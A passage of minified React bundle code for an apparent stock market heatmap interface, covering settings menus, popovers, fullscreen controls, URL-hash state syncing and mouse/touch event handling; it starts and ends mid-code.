r.createElement("span",{className:t,title:e.title,style:e.style},r.createElement("input",{id:e.id,tabIndex:e.tabIndex,className:sa()(e.intent&&Gc()[e.intent],Gc().input),type:"checkbox",name:e.name,checked:e.checked,disabled:e.disabled,value:e.value,autoFocus:e.autoFocus,role:e.role,onChange:function(){e.onChange?.(e.value)},ref:e.reference,"aria-required":e["aria-required"],"aria-describedby":e["aria-describedby"],"aria-invalid":e["aria-invalid"],"data-qa-id":e.dataQaId,...(0,Oa.filterDataProps)(e)}),r.createElement(Kc,{className:Gc().view,indeterminate:e.indeterminate,checked:e.checked,disabled:e.disabled,intent:e.intent,tabIndex:e.tabIndex}))}var Uc=o(935765),Vc=o.n(Uc);class Wc extends r.PureComponent{render(){const{inputClassName:e,labelClassName:t,...o}=this.props,n=sa()(this.props.className,Vc().checkbox,{[Vc().reverse]:Boolean(this.props.labelPositionReverse),[Vc().baseline]:Boolean(this.props.labelAlignBaseline)}),a=sa()(Vc().label,t,{[Vc().disabled]:this.props.disabled});let s=null;return this.props.label&&(s=r.createElement("span",{className:a,title:this.props.title},this.props.label)),r.createElement("label",{className:n},r.createElement(Hc,{...o,className:e}),s)}}Wc.defaultProps={value:"on"};!function(e){var t;t=class extends r.PureComponent{constructor(){super(...arguments),this._onChange=e=>{this.context.getOnChange()(e)},this._onUpdate=e=>{e.includes(this.props.value)&&this.forceUpdate()}}componentDidMount(){this.context.subscribe(this._onUpdate)}render(){return r.createElement(e,{...this.props,name:this._getName(),onChange:this._onChange,checked:this._isChecked()})}componentWillUnmount(){this.context.unsubscribe(this._onUpdate)}_getName(){return this.context.getName()}_isChecked(){return this.context.getValues().includes(this.props.value)}},t.contextType=Oc}(Wc);var Yc=o(880827),Jc=o.n(Yc);function Zc(e){const{popoverItemRef:t,popoverItemButtonRef:o,popoverItemButtonId:n,role:a,title:s,description:i,checked:l,onClick:c,ariaChecked:u,leftSlot:d,rightSlot:h,disabled:p,tabIndex:m,dataQaId:S,disablePKNNavigation:g}=e,E=(0,r.useCallback)((()=>{c?.(!l)}),[l,c]),_=Array.isArray(d)?d:[d];return r.createElement(ts,{popoverItemRef:t,popoverItemButtonRef:o,popoverItemButtonId:n,ariaChecked:u,role:a,title:s,description:i,disabled:p,disablePKNNavigation:g,leftSlot:[r.createElement("div",{className:Jc().wrap,key:"checkbox"},r.createElement(Kc,{checked:l,disableActiveStyles:!0})),..._.filter(ai.isExistent).map(((e,t)=>r.createElement(r.Fragment,{key:t},e)))],rightSlot:h,onClick:E,tabIndex:m,dataQaId:S})}const Qc=()=>D.t(null,{
context:"Display settings menu option"},o(880394));function $c(e){const{market:t,colorParameter:o,sizeParameter:n}=e,a=t.getSettingsTitleColumns(),s=t.getSettingsDisplayValueColumns(),i=(0,r.useMemo)((()=>[{value:"none",content:Qc()},...a.map(qc)]),[a]),l=(0,r.useMemo)((()=>[{value:"none",content:Qc()},qc(o),...s.map(qc),..."close|60"!==n?[qc(n)]:[]]),[s,o,n]),c=(0,r.useMemo)((()=>{return(e=le,Object.entries(e)).filter((([e])=>e!==ie.BlueRed||(0,fo.onWidget)())).map((([e,t])=>({value:e,content:t()})));var e}),[]);return{titleItems:i,displayValueItems:l,colorSchemeItems:c}}function qc(e){return{value:e,content:Z[e]()}}var jc=o(218012),eu=o.n(jc);function tu(e){return r.createElement("div",{className:sa()(eu().wrapper,e.dirMatching&&eu().dirMatching),inert:e.inert?"true":void 0},e.children)}function ou(e){const{icon:t,dirMatching:o}=e;return r.createElement(tu,{dirMatching:o},r.createElement(wa,{icon:t}))}var ru=o(661262),nu=o.n(ru);function au(e){const{title:t,onClick:o,popoverItemButtonRef:n,dataQaId:a}=e;return r.createElement(ml,{title:t,onClick:o,leftSlot:r.createElement(ou,{icon:nu(),dirMatching:!0}),popoverItemButtonRef:n,dataQaId:a})}const su=Ss("mousemove");var iu=o(518579),lu=o.n(iu),cu=o(970883),uu=o.n(cu);const du="hover",hu=300,pu=`${sl.UI_LIB_DATA_QA_ID_PREFIX}nested-popover`;function mu(e){const t=(0,r.useId)(),o=(0,r.useRef)(null),n=(0,r.useRef)(null),a=(0,r.useId)(),{children:s,popoverItemRef:i=o,popoverItemButtonId:l=a,popoverItemButtonRef:c=n,nestedPopoverRole:u,role:d,leftSlot:h,openOn:p=du,closeOnHoverAwayDelayMs:m=hu,closeOnScrollOutside:S,closeOnResizeWindow:g,disabled:E,title:_,idOfContentWrapperElement:A=t,selected:v,description:f,rightSlot:T,fixedHeader:D,fixedFooter:M,dataQaId:b}=e,y=(0,la.useFunctionalRefObject)(c),C=(0,la.useFunctionalRefObject)(i),{focusFirst:I}=(0,r.useMemo)((()=>Bs(`[${Ta}]`)),[]),{isRtl:R,closePopover:k,isMobilePositioner:P}=Li(),x=P?"click":p,w=qi(37,R),O=qi(39,R),{isOpen:L,onOpen:N,onClose:B}=function(e,t){const[o,n]=(0,r.useState)(!1);return{isOpen:o,onOpen:()=>n(!0),onClose:(0,r.useCallback)(((o,r="currentLevel")=>{n(!1),"allLevels"===r?t(o,r):o&&e.current?.focus()}),[e,t])}}(y,k),F=(0,r.useRef)(null),X=(0,r.useCallback)((()=>{if(L)B(!0);else{N();const e=F.current;e&&I(e)}}),[L,B,N,I]),K=(0,r.useCallback)((e=>{(0,ua.hashFromEvent)(e)!==O||X()}),[O,X]);!function(e,t,o=0,r,n){ps(e,(()=>{let e=!1,a=-1;return su((s=>{const i={x:s.clientX,y:s.clientY},l=r.current,c=ys(i,n)||l&&fs(l,i.x,i.y)||!1;c!==e&&(clearTimeout(a),e=c,a=setTimeout((()=>{e||t(!1,"currentLevel")}),o))}))}),[r,o,n,t])}("hover"===x&&void 0!==m,B,m,F,C);const z="hover"===x&&void 0!==m?N:void 0;return r.createElement(r.Fragment,null,r.createElement(ts,{leftSlot:h,title:_,description:f,role:d,popoverItemRef:C,popoverItemButtonRef:y,onClick:e=>{"button"in e&&"click"!==x||X()},onKeyDownPopoverItemButton:K,rightSlot:r.createElement("div",{className:uu().right},T,r.createElement(wa,{icon:lu(),className:uu().arrow})),isOpen:L,ariaHaspopup:u,ariaExpanded:L,ariaControls:A,popoverItemButtonId:l,selected:v,
disabled:E,onMouseEnter:z,dataQaId:(0,sl.concatIfNotNull)(`${pu}-open-button`,b)}),r.createElement(Zi,{idOfContentWrapperElement:A,role:u,anchored:{type:"element",at:C},isOpen:L,onClose:B,placementRules:gu.placementRules,width:Su,height:as,isRtl:R,refToContentWrapperElement:F,ariaLabelledby:l,fixedHeader:D,fixedFooter:M,closeOnScrollOutside:S,closeOnResizeWindow:g,dataQaId:(0,sl.concatIfNotNull)(`${pu}-popover`,b)},P&&r.createElement(au,{title:_,onClick:()=>B(!0,"currentLevel"),dataQaId:(0,sl.concatIfNotNull)(`${pu}-close-button`,b)}),r.createElement("div",{onKeyDown:e=>{const t=e.currentTarget,o=document.activeElement,r=(0,ua.hashFromEvent)(e),n=o&&t.contains(o)&&"true"!==o.getAttribute(fa);if(r===w&&n)return B(!0,"currentLevel"),void e.stopPropagation()}},s)))}const Su=[{by:"content"}],gu={placementRules:[{name:"right-top",rtlName:"left-top",anchorPoint:{x:1,y:0},contentPoint:{x:0,y:0},overflowHorizontal:"cropSlide",overflowVertical:"slide",offset:{x:0,y:-6}},{name:"left-top",rtlName:"right-top",anchorPoint:{x:0,y:0},contentPoint:{x:1,y:0},overflowHorizontal:"cropSlide",overflowVertical:"slide",offset:{x:0,y:-6}},{name:"right-bottom",rtlName:"left-bottom",anchorPoint:{x:1,y:1},contentPoint:{x:0,y:1},overflowHorizontal:"cropSlide",overflowVertical:"slide",offset:{x:0,y:6}},{name:"left-bottom",rtlName:"right-bottom",anchorPoint:{x:0,y:1},contentPoint:{x:1,y:1},overflowHorizontal:"cropSlide",overflowVertical:"slide",offset:{x:0,y:6}}]};var Eu=o(113996);function _u(e){const{text:t}=e;return r.createElement("span",{className:Eu.nestedSlotItem},t)}function Au(e){const{title:t,items:o,value:n,valueKey:a,onChange:s}=e,[i,l]=(0,r.useState)("");return(0,r.useEffect)((()=>{const e=o.find((e=>e.value===n));l(e?.content||"")}),[o,n]),r.createElement(mu,{title:t,closeOnHoverAwayDelayMs:0,rightSlot:r.createElement(_u,{text:i})},r.createElement(vu,{items:o,value:n,onChange:s,valueKey:a}))}function vu(e){const{items:t,value:o,valueKey:n,onChange:a}=e,{isMobilePositioner:s,closePopover:i}=Li();return r.createElement(r.Fragment,null,s&&r.createElement(Ea,{role:"separator"}),t.map(((e,t)=>r.createElement(ts,{key:`item.${t}`,title:e.content,onClick:()=>{a(e.value),s&&i(!0,"currentLevel")},selected:e.value===o,dataQaId:`heatmap-top-bar_settings_${n}`}))))}function fu(e){const{market:t}=e,{displaySettings:n,setDisplaySettings:a,colorParameter:s,sizeParameter:i}=hr(),{titleItems:l,displayValueItems:c,colorSchemeItems:u}=$c({market:t,colorParameter:s,sizeParameter:i}),{isMobilePositioner:d}=Li();return r.createElement(r.Fragment,null,d&&r.createElement(Ea,{role:"separator"}),r.createElement(Zc,{title:D.t(null,void 0,o(142894)),checked:n.showLogo,onClick:()=>h("showLogo",!n.showLogo)}),r.createElement(Au,{title:D.t(null,void 0,o(971362)),items:l,valueKey:"title",value:Tu("title",n),onChange:e=>{const t="none"!==e;h("title",{...n.title,...t&&{columnName:e},isShown:t})}}),r.createElement(Au,{title:D.t(null,void 0,o(46838)),items:c,valueKey:"displayValue",value:Tu("displayValue",n),onChange:e=>{const t="none"!==e;h("displayValue",{
...n.displayValue,...t&&{columnName:e},isShown:t})}}),r.createElement(Au,{title:D.t(null,void 0,o(610761)),valueKey:"colorScheme",items:u,value:Tu("colorScheme",n),onChange:e=>{h("colorScheme",e)}}));function h(e,t){const o={...n,[e]:t};a(o)}}function Tu(e,t){const o=t[e];return function(e){return"object"==typeof e&&null!==e&&"isShown"in e}(o)?o.isShown?o.columnName:"none":o}var Du=o(779851);const Mu=()=>D.t(null,void 0,o(624811));function bu(e){const{market:t,buttonProps:o}=e,{isOpen:n,onClose:a,anchorButtonRef:s,handleAnchorClick:i}=ma();return r.createElement(r.Fragment,null,r.createElement(rs.LightButton,{className:"apply-common-tooltip",dataQaId:"heatmap-top-bar_settings-button",variant:"secondary",size:"small",startSlot:r.createElement(os.Icon,{icon:Du}),iconOnly:!0,title:Mu(),reference:s,onClick:i,"aria-checked":n,isActive:n,...o&&o}),r.createElement(Zi,{isOpen:n,onClose:a,anchored:{type:"element",at:s}},r.createElement(yu,{market:t})))}function yu(e){const{market:t}=e,{isMobilePositioner:o}=Li();return r.createElement(r.Fragment,null,o?r.createElement(r.Fragment,null,r.createElement(ml,{title:Mu()}),r.createElement(fu,{market:t})):r.createElement(r.Fragment,null,r.createElement(El,{title:Mu()},r.createElement(fu,{market:t}))))}var Cu=o(626777),Iu=o(595132);function Ru(e){const{market:t,onFullscreenClick:n,url:a,marketType:s,theme:i,snapshotElementRef:l}=e,{isOpen:c,onClose:u,handleAnchorClick:d,anchorButtonRef:h}=ma(),[p,m]=(0,r.useState)((()=>Tc.getState()));(0,r.useEffect)((()=>Tc.subscribe((e=>{m(e)}))),[]);const S=(0,r.useCallback)((()=>{n(),u(!0)}),[u,n]);return r.createElement(r.Fragment,null,r.createElement(rs.LightButton,{className:"apply-common-tooltip",dataQaId:"heatmap-top-bar_settings-button",reference:h,title:D.t(null,void 0,o(730586)),onClick:d,variant:"secondary",size:"small","aria-checked":p||c,isActive:p||c,iconOnly:!0,startSlot:p?r.createElement(Xl,{size:"small"}):r.createElement(os.Icon,{icon:Cu})}),r.createElement(Zi,{anchored:{type:"element",at:h},isOpen:c,onClose:u},r.createElement(mu,{closeOnHoverAwayDelayMs:0,title:D.t(null,void 0,o(624811)),leftSlot:r.createElement(os.Icon,{icon:Du})},r.createElement(fu,{market:t})),r.createElement(ts,{title:D.t(null,void 0,o(522911)),leftSlot:r.createElement(os.Icon,{icon:Iu}),onClick:S}),r.createElement(mu,{closeOnHoverAwayDelayMs:0,title:D.t(null,void 0,o(62280)),leftSlot:r.createElement(os.Icon,{icon:kc})},r.createElement(Rc,{url:a,marketType:s,theme:i,anchorButtonRef:h,snapshotElementRef:l}))))}var ku=o(140202);const Pu=r.memo((e=>{const{isFullscreen:t,onClick:n}=e;return r.createElement(rs.LightButton,{className:"apply-common-tooltip",title:D.t(null,void 0,o(522911)),variant:"secondary",size:"small",onClick:n,dataQaId:"heatmap-top-bar_fullscreen",startSlot:r.createElement(os.Icon,{icon:t?ku:Iu}),iconOnly:!0})}));var xu=o(632220),wu=o.n(xu);class Ou extends r.Component{constructor(e){super(e),this._handleMediaChange=()=>{const e=Nu(this.state.queries,((e,t)=>t.matches));let t=!1
;for(const o in e)if(e.hasOwnProperty(o)&&this.state.matches[o]!==e[o]){t=!0;break}t&&this.setState({matches:e})};const{rules:t}=this.props;this.state=Lu(t)}shouldComponentUpdate(e,t){return!wu()(e,this.props)||(!wu()(t.rules,this.state.rules)||!wu()(t.matches,this.state.matches))}componentDidMount(){this._migrate(null,this.state.queries)}componentDidUpdate(e,t){wu()(e.rules,this.props.rules)||this._migrate(t.queries,this.state.queries)}componentWillUnmount(){this._migrate(this.state.queries,null)}render(){return this.props.children(this.state.matches)}static getDerivedStateFromProps(e,t){if(wu()(e.rules,t.rules))return null;const{rules:o}=e;return Lu(o)}_migrate(e,t){null!==e&&Nu(e,((e,t)=>{t.removeEventListener("change",this._handleMediaChange)})),null!==t&&Nu(t,((e,t)=>{t.addEventListener("change",this._handleMediaChange)}))}}function Lu(e){const t=Nu(e,((e,t)=>window.matchMedia(t))),o=Nu(t,((e,t)=>t.matches));return{queries:t,matches:o,rules:{...e}}}function Nu(e,t){const o={};for(const r in e)e.hasOwnProperty(r)&&(o[r]=t(r,e[r]));return o}var Bu=o(70132);const Fu={PhoneVertical:Bu["phone-vertical-breakpoint"],Phone:Bu["phone-breakpoint"],TabletVertical:Bu["tablet-vertical-breakpoint"],Tablet:Bu["tablet-breakpoint"],Laptop:Bu["laptop-breakpoint"],Desktop:Bu["desktop-breakpoint"],DesktopLarge:Bu["desktop-large-breakpoint"]};function Xu(e){const{children:t}=e;return r.createElement(Ou,{rules:Fu},t)}var Ku=o(935431);const zu=r.memo((function(e){const{toggleIsFullscreen:t,marketType:o,sizeOptions:n,colorOptions:a,datasetOptions:s,groupOptions:i,theme:l,isFullscreen:c,pageTitle:u,heatmapContainerRef:d}=e,h=(0,r.useRef)(null),{isWidget:p}=zo(),{market:m}=Ho(),S=window.location.href;return r.createElement("div",{className:sa()(Ku.heatmapTopBar,p&&Ku.isWidget,c&&Ku.isFullscreen)},r.createElement(Xu,null,(({Phone:e,Tablet:g,Laptop:E})=>r.createElement(r.Fragment,null,!p&&r.createElement(r.Fragment,null,r.createElement("div",{className:Ku.topBarTitle},r.createElement("h1",{className:Ku.title},u)),r.createElement("div",{"data-html2canvas-ignore":!0,className:Ku.topBarActions},c&&g&&r.createElement(Dl,{className:Ku.rowDivider}),e&&r.createElement(Pc,{url:S,marketType:o,theme:l,snapshotElementRef:d}),e&&r.createElement(bu,{market:m}),(e||c)&&r.createElement(Pu,{onClick:t,isFullscreen:c}),!e&&!c&&r.createElement(Ru,{market:m,onFullscreenClick:t,url:S,marketType:o,theme:l,snapshotElementRef:d}))),(g&&c||!c)&&r.createElement("div",{className:Ku.topBarControlsWrapper},r.createElement(ia.OverlayScrollWrapper,{isForceVisible:!1,className:Ku.scrollBar,scrollContainerRef:h},r.createElement("div",{className:Ku.topBarControls,ref:h},r.createElement(Nl,{className:Ku.controlPanel,sizeOptions:n,colorOptions:a,datasetOptions:s,groupOptions:i,isWidget:p,isMinified:c&&!E||!p&&!g}),p&&r.createElement(bu,{market:m,buttonProps:{className:Ku.controlSettings,variant:"quiet-primary"}}))))))))}));var Gu=o(65502),Hu=o(758525),Uu=o(385957);const Vu=r.memo((e=>{const{value:t,isRTL:o}=e;return 0===t.length?null:r.createElement("div",{
className:Uu.breadcrumbs},r.createElement("div",{className:Uu.breadcrumbsWrapper},t.map(((e,t)=>{const{name:n,onClick:a}=e;return r.createElement("div",{key:n,onClick:a,className:sa()(Uu.breadcrumbsItem,a&&Uu.breadcrumbsItemLink)},0===t&&r.createElement(os.Icon,{className:Uu.breadcrumbsArrow,icon:o?Hu:Gu}),n)}))))}));function Wu(e){const{heatmapContainerRef:t}=e;return r.createElement(Go.Consumer,null,(e=>r.createElement(dr.Consumer,null,(o=>{const{marketType:n,pageTitle:a,sizeOptions:s,colorOptions:l,datasetOptions:c,groupOptions:u,theme:d,isRTL:h}=(0,i.ensureNotNull)(e),{isMonoSize:p,isFullscreen:m,setIsMonoSize:S,toggleIsFullscreen:g,breadcrumbs:E,displaySettings:_,sizeParameter:A,colorParameter:v,dataset:f,groupBy:T}=(0,i.ensureNotNull)(o),{colorScheme:D}=_;return r.createElement("div",null,r.createElement(zu,{pageTitle:a,marketType:n,sizeOptions:s,sizeParameter:A,colorOptions:l,colorParameter:v,datasetOptions:c,dataset:f,groupOptions:u,groupBy:T,theme:d,isFullscreen:m,isMonoSize:p,setIsMonoSize:S,toggleIsFullscreen:g,colorScheme:D,heatmapContainerRef:t}),E&&r.createElement(Vu,{value:E,isRTL:h}))}))))}function Yu(e,t){const o=e.searchParams.get({dataSource:"dataset",blockColor:"color",blockSize:"size",grouping:"group",activeGroup:"activeGroup"}[t]);if(o)return o;const r=function(e){const t=e.hash;if(!t)return{};const o=t.split("#")[1];if(!o)return{};let r=null;try{r=decodeURIComponent(o)}catch{return{}}if(!r)return{};let n={};try{const e=JSON.parse(r);if(!(null!==e&&!Array.isArray(e)&&"object"==typeof e))return{};n=e}catch{}return n}(e);return r[t]??null}function Ju(e,t=!0){const{dataset:o,colorParameter:n,sizeParameter:a,groupBy:s,activeGroupValue:i}=e;(0,r.useEffect)((()=>{if(!t)return;const e=function(e,t){const o=new URL(e);o.search="";const r={};return Object.entries(t).forEach((([e,t])=>{t&&(r[e]=t)})),o.hash=encodeURIComponent(JSON.stringify(r)),o}(new URL(window.location.href),{dataSource:o,blockColor:n,blockSize:a,grouping:s,activeGroup:i});window.history.replaceState(null,"",e)}),[o,n,a,s,i,t])}const Zu=r.memo((function(e){const{children:t}=e,{sizeParameter:o,colorParameter:n,groupBy:a,activeGroup:s,dataset:i}=hr(),{isWidget:l}=zo();return Ju({dataset:i,colorParameter:n,sizeParameter:o,groupBy:a,activeGroupValue:s.value},!l),r.createElement(r.Fragment,null," ",t," ")}));function Qu(e,t,o){const r=function(e){const{dataset:t,exchanges:o,sizeParameter:r,colorParameter:n,groupBy:a,activeGroup:s}=e.getDefaultSettings();return{dataset:t,exchanges:o,sizeParameter:r,colorParameter:n,groupBy:a,activeGroup:s}}(e),{dataset:n,exchanges:a,colorParameter:s,sizeParameter:i,groupBy:l,activeGroup:c}=function(e,t,o){
const{dataset:r,exchanges:n,sizeParameter:a,colorParameter:s,groupBy:i,activeGroup:l}=e,{sizeParameters:c,colorParameters:u,datasetParameters:d,groupParameters:h}=t,{dataSource:p,exchanges:m,blockSize:S,blockColor:g,grouping:_,activeGroup:A}=o||{},v=new URL(window.location.href),f=e=>Yu(v,e),T=$u(p??null,d)||$u(f("dataSource"),d)||r,D=$u(S??null,c)||$u(f("blockSize"),c)||a,M=$u(g??null,u)||$u(f("blockColor"),u)||s,b=$u(_??null,h)||$u(f("grouping"),h)||i,y=function(e,t,o,r){if(null!==e)return e;const n=function(e,t){if(t===E.NoGroup)return null;return e}(t,r);return null===n?o:{groupKey:r,value:n,translatedValue:Kr(r,n)}}(A??null,f("activeGroup"),l,b),C=m||n;return{dataset:T,exchanges:C,sizeParameter:D,colorParameter:M,groupBy:b,activeGroup:y}}(r,t,o);return[n,a,s,i,l,c]}function $u(e,t){if(!e)return null;const o=e;return t.includes(o)?o:null}var qu=o(416517);var ju=o(425860),ed=o(168509),td=o(578519);function od(e){e.cancelable&&e.preventDefault()}let rd=(0,fo.supportTouch)()?{isTouch:!0,stylus:!1}:{isTouch:!1};function nd(e){rd=e.isTouch?{isTouch:!0,stylus:e.stylus}:{isTouch:!1}}let ad=2;const sd=fo.isSafari?"click":"auxclick",id={treatVertTouchDragAsPageScroll:!1,treatHorzTouchDragAsPageScroll:!1,ignoreClickAndTapOnDblClickOrDblTap:!1};function ld(e,t){let o=!1;return{clickOrTap:(...r)=>{t?.()?e.clickOrTap(...r):(o=!1,setTimeout((()=>!o&&e.clickOrTap(...r)),501))},doubleClickOrDoubleTap:(...t)=>{o=!0,e.doubleClickOrDoubleTap?.(...t)}}}class cd{constructor(e,t,o){if(this._clickCount=0,this._clickTimeoutId=null,this._clickPosition={x:Number.NEGATIVE_INFINITY,y:Number.POSITIVE_INFINITY},this._tapCount=0,this._tapTimeoutId=null,this._tapPosition={x:Number.NEGATIVE_INFINITY,y:Number.POSITIVE_INFINITY},this._longTapTimeoutId=null,this._longTapActive=!1,this._mouseMoveStartPosition=null,this._touchMoveStartPosition=null,this._touchMoveExceededManhattanDistance=!1,this._cancelClick=!1,this._cancelTap=!1,this._unsubscribeOutsideMouseEvents=null,this._unsubscribeOutsideTouchEvents=null,this._unsubscribeMobileSafariEvents=null,this._unsubscribeMousemove=null,this._unsubscribeRootMouseEvents=null,this._unsubscribeRootTouchEvents=null,this._unsubscribePinchEvents=null,this._unsubscribeTargetElementEvents=null,this._pinchInfo=null,this._pinchPrevented=!1,this._preventTouchDragProcess=!1,this._mousePressed=!1,this._lastTouchEventTimeStamp=0,this._activeTouchId=null,this._acceptMouseLeave=!fo.CheckMobile.iOS(),this._onFirefoxOutsideMouseUp=e=>{this._mouseUpHandler(e)},this._onMobileSafariDoubleClick=e=>{if(this._firesTouchEvents(e)){const t=this._makeCompatEvent(e);if(++this._tapCount,this._tapTimeoutId&&this._tapCount>1){const{manhattanDistance:o}=this._touchMouseMoveWithDownInfo(dd(e),this._tapPosition);o<30&&!this._cancelTap&&this._processTouchEvent(t,this._handlers.doubleTapEvent),this._resetTapTimeout()}}else{const t=this._makeCompatEvent(e);if(++this._clickCount,this._clickTimeoutId&&this._clickCount>1){const{manhattanDistance:o}=this._touchMouseMoveWithDownInfo(dd(e),this._clickPosition)
;o<5&&!this._cancelClick&&this._processMouseEvent(t,this._handlers.mouseDoubleClickEvent),this._resetClickTimeout()}}},this._target=e,this._options=(0,s.merge)((0,s.clone)(id),o||{}),this._options.ignoreClickAndTapOnDblClickOrDblTap){if(t.mouseClickEvent&&t.mouseDoubleClickEvent){const e=ld({clickOrTap:t.mouseClickEvent.bind(t),doubleClickOrDoubleTap:t.mouseDoubleClickEvent.bind(t)});t.mouseClickEvent=e.clickOrTap,t.mouseDoubleClickEvent=e.doubleClickOrDoubleTap}if(t.tapEvent&&t.doubleTapEvent){const e=ld({clickOrTap:t.tapEvent.bind(t),doubleClickOrDoubleTap:t.doubleTapEvent.bind(t)});t.tapEvent=e.clickOrTap,t.doubleTapEvent=e.doubleClickOrDoubleTap}}this._handlers=t,this._init()}destroy(){null!==this._unsubscribeOutsideMouseEvents&&(this._unsubscribeOutsideMouseEvents(),this._unsubscribeOutsideMouseEvents=null),null!==this._unsubscribeOutsideTouchEvents&&(this._unsubscribeOutsideTouchEvents(),this._unsubscribeOutsideTouchEvents=null),null!==this._unsubscribeMousemove&&(this._unsubscribeMousemove(),this._unsubscribeMousemove=null),null!==this._unsubscribeRootMouseEvents&&(this._unsubscribeRootMouseEvents(),this._unsubscribeRootMouseEvents=null),null!==this._unsubscribeRootTouchEvents&&(this._unsubscribeRootTouchEvents(),this._unsubscribeRootTouchEvents=null),null!==this._unsubscribeMobileSafariEvents&&(this._unsubscribeMobileSafariEvents(),this._unsubscribeMobileSafariEvents=null),null!==this._unsubscribePinchEvents&&(this._unsubscribePinchEvents(),this._unsubscribePinchEvents=null),null!==this._unsubscribeTargetElementEvents&&(this._unsubscribeTargetElementEvents(),this._unsubscribeTargetElementEvents=null),this._clearLongTapTimeout(),this._resetClickTimeout()}_mouseEnterHandler(e){this._unsubscribeMousemove&&this._unsubscribeMousemove();const t=this._mouseMoveHandler.bind(this);if(this._unsubscribeMousemove=()=>{this._target.removeEventListener("mousemove",t)},this._target.addEventListener("mousemove",t),this._firesTouchEvents(e))return;const o=this._makeCompatEvent(e);this._processMouseEvent(o,this._handlers.mouseEnterEvent),this._acceptMouseLeave=!0}_resetClickTimeout(){null!==this._clickTimeoutId&&clearTimeout(this._clickTimeoutId),this._clickCount=0,this._clickTimeoutId=null,this._clickPosition={x:Number.NEGATIVE_INFINITY,y:Number.POSITIVE_INFINITY}}_resetTapTimeout(){null!==this._tapTimeoutId&&clearTimeout(this._tapTimeoutId),this._tapCount=0,this._tapTimeoutId=null,this._tapPosition={x:Number.NEGATIVE_INFINITY,y:Number.POSITIVE_INFINITY}}_mouseMoveHandler(e){if(this._mousePressed||null!==this._touchMoveStartPosition)return;if(this._firesTouchEvents(e))return;const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.mouseMoveEvent),this._acceptMouseLeave=!0}_touchMoveHandler(e){const t=md(e.changedTouches,(0,i.ensureNotNull)(this._activeTouchId));if(null===t)return;if(this._lastTouchEventTimeStamp=pd(e),null!==this._pinchInfo)return;if(this._preventTouchDragProcess)return;this._pinchPrevented=!0;const o=this._touchMouseMoveWithDownInfo(dd(t),(0,
i.ensureNotNull)(this._touchMoveStartPosition)),{xOffset:r,yOffset:n,manhattanDistance:a}=o;if(this._touchMoveExceededManhattanDistance||!(a<5)){if(!this._touchMoveExceededManhattanDistance){const e=.5*r,t=this._options.shouldAllowTouchDrag?.()??!1,o=n>=e&&(!this._options.treatVertTouchDragAsPageScroll||t),a=e>n&&(!this._options.treatHorzTouchDragAsPageScroll||t);o||a||(this._preventTouchDragProcess=!0),this._touchMoveExceededManhattanDistance=!0,this._cancelTap=!0,this._clearLongTapTimeout(),this._resetTapTimeout()}if(!this._preventTouchDragProcess){const o=this._makeCompatEvent(e,t);this._processTouchEvent(o,this._handlers.touchMoveEvent),od(e)}}}_mouseMoveWithDownHandler(e){if(0!==e.button)return;const t=this._touchMouseMoveWithDownInfo(dd(e),(0,i.ensureNotNull)(this._mouseMoveStartPosition)),{manhattanDistance:o}=t;if(o>=5&&(this._cancelClick=!0,this._resetClickTimeout()),this._cancelClick){const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.pressedMouseMoveEvent)}}_touchMouseMoveWithDownInfo(e,t){const o=Math.abs(t.x-e.x),r=Math.abs(t.y-e.y);return{xOffset:o,yOffset:r,manhattanDistance:o+r}}_touchEndHandler(e){let t=md(e.changedTouches,(0,i.ensureNotNull)(this._activeTouchId));if(null===t&&0===e.touches.length&&(t=e.changedTouches[0]),null===t)return;this._activeTouchId=null,this._lastTouchEventTimeStamp=pd(e),this._clearLongTapTimeout(),this._touchMoveStartPosition=null,this._unsubscribeRootTouchEvents&&(this._unsubscribeRootTouchEvents(),this._unsubscribeRootTouchEvents=null);const o=this._makeCompatEvent(e,t);if(this._processTouchEvent(o,this._handlers.touchEndEvent),++this._tapCount,this._tapTimeoutId&&this._tapCount>1){const{manhattanDistance:e}=this._touchMouseMoveWithDownInfo(dd(t),this._tapPosition);e<30&&!this._cancelTap&&this._processTouchEvent(o,this._handlers.doubleTapEvent),this._resetTapTimeout()}else this._cancelTap||(this._processTouchEvent(o,this._handlers.tapEvent),this._handlers.tapEvent&&od(e));0===this._tapCount&&od(e),0===e.touches.length&&this._longTapActive&&(this._longTapActive=!1,od(e))}_touchCancelHandler(e){this._touchEndHandler(e)}_mouseUpHandler(e){if(0!==e.button)return;const t=this._makeCompatEvent(e);if(this._mouseMoveStartPosition=null,this._mousePressed=!1,this._unsubscribeRootMouseEvents&&(this._unsubscribeRootMouseEvents(),this._unsubscribeRootMouseEvents=null),fo.isFF){this._target.ownerDocument.documentElement.removeEventListener("mouseleave",this._onFirefoxOutsideMouseUp)}if(!this._firesTouchEvents(e))if(this._processMouseEvent(t,this._handlers.mouseUpEvent),++this._clickCount,this._clickTimeoutId&&this._clickCount>1){const{manhattanDistance:o}=this._touchMouseMoveWithDownInfo(dd(e),this._clickPosition);o<5&&!this._cancelClick&&this._processMouseEvent(t,this._handlers.mouseDoubleClickEvent),this._resetClickTimeout()}else this._cancelClick||this._processMouseEvent(t,this._handlers.mouseClickEvent)}_clearLongTapTimeout(){null!==this._longTapTimeoutId&&(clearTimeout(this._longTapTimeoutId),this._longTapTimeoutId=null)}_touchStartHandler(e){
if(null!==this._activeTouchId)return this._clearLongTapTimeout(),void this._resetTapTimeout();const t=e.changedTouches[0];this._activeTouchId=t.identifier,this._lastTouchEventTimeStamp=pd(e);const o=this._target.ownerDocument.documentElement;this._cancelTap=!1,this._touchMoveExceededManhattanDistance=!1,this._preventTouchDragProcess=!1,this._touchMoveStartPosition=dd(t),this._unsubscribeRootTouchEvents&&(this._unsubscribeRootTouchEvents(),this._unsubscribeRootTouchEvents=null);{const t=this._touchMoveHandler.bind(this),r=this._touchEndHandler.bind(this);this._unsubscribeRootTouchEvents=()=>{o.removeEventListener("touchmove",t),o.removeEventListener("touchend",r)},o.addEventListener("touchmove",t,{passive:!1}),o.addEventListener("touchend",r,{passive:!1}),this._clearLongTapTimeout(),this._longTapTimeoutId=setTimeout(this._longTapHandler.bind(this,e),333)}const r=this._makeCompatEvent(e,t);this._processTouchEvent(r,this._handlers.touchStartEvent),this._tapTimeoutId||(this._tapCount=0,this._tapTimeoutId=setTimeout(this._resetTapTimeout.bind(this),500),this._tapPosition=dd(t))}_wheelClickHandler(e){if(1!==e.button)return;if(this._firesTouchEvents(e))return;const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.wheelClickEvent)}_mouseDownHandler(e){if(0!==e.button)return;const 